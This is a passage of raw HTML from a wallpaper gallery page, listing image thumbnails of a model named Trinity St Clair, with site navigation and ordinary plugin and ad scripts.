https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Computer-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Computer-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Cute" href="https://www.wallpics.net/trinity-st-clair-cute/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Cute-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Cute.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Cute-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Cute-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Cute-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Cute.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Blue Dress" href="https://www.wallpics.net/trinity-st-clair-blue-dress/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Blue-Dress-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Blue-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Blue-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Blue-Dress.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Blue-Dress-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Blue-Dress-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Blue-Dress-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Blue-Dress.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair Background images" href="https://www.wallpics.net/trinity-st-clair-background-images/"> <img width="492" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Background-images-492x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Background-images-492x330.jpg 492w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Background-images-1073x720.jpg 1073w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Background-images.jpg 1280w" sizes="auto, (max-width: 492px) 100vw, 492px"/><noscript><img width="492" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Background-images-492x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Background-images-492x330.jpg 492w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Background-images-1073x720.jpg 1073w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-Background-images.jpg 1280w" sizes="auto, (max-width: 492px) 100vw, 492px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair and Her Boyfriend" href="https://www.wallpics.net/trinity-st-clair-and-her-boyfriend/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-and-Her-Boyfriend-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-and-Her-Boyfriend-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-and-Her-Boyfriend.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-and-Her-Boyfriend-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-and-Her-Boyfriend-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-and-Her-Boyfriend.jpg 1024w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair 506" href="https://www.wallpics.net/trinity-st-clair-506/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-506-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-506-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-506-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-506.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-506-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-506-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-506-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-506.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair 505" href="https://www.wallpics.net/trinity-st-clair-505/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-505-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-505-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-505-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-505.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-505-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-505-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-505-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-505.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair 504" href="https://www.wallpics.net/trinity-st-clair-504/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-504-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-504-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-504-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-504.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-504-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-504-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-504-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-504.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair 503" href="https://www.wallpics.net/trinity-st-clair-503/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-503-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-503-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-503-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-503.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-503-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-503-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-503-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-503.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair 502" href="https://www.wallpics.net/trinity-st-clair-502/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-502-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-502-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-502-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-502.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-502-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-502-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-502-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-502.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair 501" href="https://www.wallpics.net/trinity-st-clair-501/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-501-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-501-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-501-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-501.jpg 851w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-501-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-501-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-501-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-501.jpg 851w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair 500" href="https://www.wallpics.net/trinity-st-clair-500/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-500-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-500-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-500-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-500.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-500-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-500-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-500-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-500.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair 7" href="https://www.wallpics.net/trinity-st-clair-7/"> <img width="219" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-7-219x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-7-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-7-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-7.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/><noscript><img width="219" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-7-219x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-7-219x330.jpg 219w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-7-478x720.jpg 478w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-7.jpg 850w" sizes="auto, (max-width: 219px) 100vw, 219px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair 6" href="https://www.wallpics.net/trinity-st-clair-6/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-6-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-6-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-6-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-6.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-6-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-6-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-6-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-6.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Trinity St Clair 5" href="https://www.wallpics.net/trinity-st-clair-5/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-5-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-5.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-5-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/09/Trinity-St-Clair-5.jpg 683w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div></div><div class='pagination09'><span class='current'>1</span><a href='https://www.wallpics.net/tag/trinity-st-clair/page/2/' class='inactive'>2</a></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74441+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/trinity-st-clair-white-lingerie/,https://www.wallpics.net/ash-hollywood/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="e1e6826aca";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/c0ttr.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='89243';
